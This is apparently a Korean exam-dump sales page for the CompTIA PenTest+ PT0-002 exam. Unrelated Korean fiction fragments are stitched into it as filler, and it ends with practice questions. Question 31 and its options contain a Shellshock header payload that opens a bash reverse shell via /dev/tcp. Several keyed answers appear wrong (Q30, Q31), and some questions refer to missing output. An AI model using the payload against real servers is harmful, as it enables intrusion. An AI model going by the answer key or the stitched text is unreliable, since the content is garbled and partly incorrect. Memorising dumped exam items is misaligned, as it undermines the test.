

Itexamdump의 CompTIA 인증 PT0-002덤프를 선택하시면 IT자격증 취득에 더할것 없는 힘이 될것입니다, 혹시나 답장이 늦더라도 주문하시면 PT0-002덤프는 시스템 자동으로 바로 발송되기에 안심하시고 결제하셔도 됩니다.저희 PT0-002덤프는 가장 최신버전이기에 PT0-002시험적중율이 높습니다, 인기있는 PT0-002인증시험에 대비하여 제작된 PT0-002덤프의 무료샘플을 원하신다면 덤프구매사이트의 PDF Version Demo 버튼을 클릭하고 메일주소를 입력하시면 바로 다운받아 CompTIA PenTest+ Certification덤프의 일부분 문제를 체험해 보실수 있습니다, CompTIA PT0-002 유효한 덤프공부 이 블로그의 이 글을 보는 순간 고민은 버리셔도 됩니다.

기분 한번 내본 거요, 정윤은 입술을 꾹 깨문 채 파일을 내려다보았다, 눈이 마주PT0-002최신 기출문제치자 둘 다 웃음을 터트렸다, 퍼뜩 제게서 손을 떼어낸 그가 언제 그랬냐는 듯 다시 새까만 미소를 머금으며 말했다.그럼 진짜 간다, 못 들으셨으면 다시 말해드려요?

꺄악, 대박, 한 첩 지어줘, 또라이도 맞고 이상한 사람도 맞지만, 죽은 사람 이PT0-002공부자료름 들먹이면서까지 장난칠 나쁜 인간은 아니었어, 그녀의 대답에 제윤의 눈매가 부드럽게 휘었다, 잠시 둘이 있는 것도 좋고, 약을 특별히 지어 먹은 것도 아니라고.

진짜 나라고, 마치 이게 내가 정말 원하는 겁니다’라고 온몸으로 주장PT0-002시험준비자료하듯이.경비를 강화하는 것으로 갑시다, 그녀는 비밀이라도 공유하는 듯 목소리를 낮췄다, 그 뱀 같은 놈들은 도대체 어디까지 함정을 파놓은 거야?

나를 위해서라는 이유라면 더더욱, 그리고 도현의 뒤를 따라 쫄래쫄래 안으로 들어PT0-002유효한 덤프공부갔다, 황족의 상징이었기에 참 많은 사람이 좋아했다, 자네에게 부탁하겠네, 갑자기 식의 머릿속에서 불현듯 뭔가 떠올랐다, 그녀의 입에서 붉은 피가 뿜어져 나온다.

정말 더운 날이지요, 별타의 망연한 중얼거림이 올라오고 있었다, 이쯤 되면 그PT0-002유효한 덤프공부녀가 바라는 대답이 부질없다는 걸 알아차렸을 텐데, 지호는 조금도 수그러들지 않은 또렷한 목소리로 대답한다, 그는 지붕과 함께 위로 훌떡 날아올랐다!이익!

내가 오빠니까, 당연하지, 허, 근데, 대체 언제 어떻게 일어나야 하지, https://www.itexamdump.com/PT0-002.html하지만 갈 길이 멀었다, 지금 눈앞에 다가오고 있는, 마왕이 만들어 낸 거대한 화염폭풍을 상대할 수 있을까, 그녀는 그저 도도할 뿐이다.

PT0-002 유효한 덤프공부 최신버전 덤프

CompTIA PenTest+ Certification 덤프 다운받기

NEW QUESTION 27

A Chief Information Security Officer wants to evaluate the security of the company's e-commerce application. Which of the following tools should a penetration tester use FIRST to obtain relevant information from the application without triggering alarms?

- A. OWASP ZAP

- B. DirBuster

- C. w3af

- D. SQLmap

Answer: A

NEW QUESTION 28

A penetration tester conducted a discovery scan that generated the following:

Which of the following commands generated the results above and will transform them into a list of active hosts for further analysis?

- A. nmap -o 192.168.0.1-254, cut -f 2

- B. nmap -sn 192.168.0.1-254 , grep "Nmap scan" | awk '{print S5}'

- C. nmap -oG list.txt 192.168.0.1-254 , sort

- D. nmap --open 192.168.0.1-254, uniq

Answer: B

Explanation:

the NMAP flag (-sn) which is for host discovery and returns that kind of NMAP output. And the AWK command selects column 5 ({print $5}) which obviously carries the returned IP of the host in the NMAP output.

NEW QUESTION 29

A penetration tester was brute forcing an internal web server and ran a command that produced the following output:

However, when the penetration tester tried to browse the URL http://172.16.100.10:3000/profile, a blank page was displayed.

Which of the following is the MOST likely reason for the lack of output?

- A. The HTTP port is not open on the firewall.

- B. The tester did not run sudo before the command.

- C. This URI returned a server error.

- D. The web server is using HTTPS instead of HTTP.

Answer: A

NEW QUESTION 30

A company becomes concerned when the security alarms are triggered during a penetration test. Which of the following should the company do NEXT?

- A. Assume the alert is from the penetration test.

- B. Deconflict with the penetration tester.

- C. Halt the penetration test.

- D. Contact law enforcement.

Answer: D

NEW QUESTION 31

A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:

exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept":

"text/html,application/xhtml+xml,application/xml"}

Which of the following edits should the tester make to the script to determine the user context in which the server is being run?

- A. exploits = {"User-Agent": "() { ignored;};/bin/bash -i id;whoami", "Accept":

"text/html,application/xhtml+xml,application/xml"} - B. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/10.10.1.1/80" 0>&1", "Accept":

"text/html,application/xhtml+xml,application/xml"} - C. exploits = {"User-Agent": "() { ignored;};/bin/sh -i ps -ef" 0>&1", "Accept":

"text/html,application/xhtml+xml,application/xml"} - D. exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& find / -perm -4000", "Accept":

"text/html,application/xhtml+xml,application/xml"}

Answer: B

NEW QUESTION 32

......